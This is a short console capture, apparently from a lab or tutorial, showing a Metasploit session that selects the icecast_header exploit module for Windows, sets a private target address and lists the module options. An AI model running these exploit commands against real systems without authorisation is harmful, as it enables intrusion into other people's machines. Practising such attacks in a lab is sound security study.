 msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic